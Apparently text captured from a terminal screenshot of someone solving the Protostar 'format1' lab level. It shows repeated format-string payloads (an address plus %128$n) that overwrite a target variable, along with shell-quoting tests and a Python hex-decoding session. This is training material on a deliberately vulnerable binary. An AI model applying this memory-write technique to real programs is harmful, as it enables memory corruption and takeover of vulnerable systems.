 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 7.15 GB 100 % Tue 7 Feb 19:23:29
1. user@protostar: /opt/protostar/bin (ssh)
19:47:17 - mesh... ⌘1 17:56:50 - meshx:... ⌘2 20:18:53 - meshx:... ⌘3 09:09:34 - meshx:... ⌘4 user@protostar: /o... ⌘5
user@protostar: /opt/protostar/bin
Search
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'")
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'
")
A8FGH.user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'")
A8FGH.user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128\$n'")
A8FGH.you have modified the target :)
user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'")
A8FGH.user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'A\x38\x96\x04\x08FGH.%128$n'
"))
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./format1 $(python -c 'print "A\x38\x96\x04\x08FGH.%128\$n"')
A8FGH.%128\$nuser@protostar:/opt/protostar/bin$ ./format1 $(python -c 'print "A\x38\x96\x04\x08FGH.
%128\$n"')
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./format1 $(python -c 'print "A\x38\x96\x04\x08FGH.%128$n"')
A8FGH.you have modified the target :)
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
user@protostar:/opt/protostar/bin$ echo '$PATH'
$PATH
user@protostar:/opt/protostar/bin$ echo "$PATH"
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
user@protostar:/opt/protostar/bin$
19:07:33 - meshx: ~ (Python)
[ 19:07:33 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "25".decode("hex")
'%'
>>> "2e".decode("hex")
'.'
>>> "45".decode("hex")
'E'
>>> A...FGH
File "<stdin>", line 1
A...FGH
^
SyntaxError: invalid syntax
>>> 08049638
Tweet
Heap 4
Net 0
Net 1
Net 2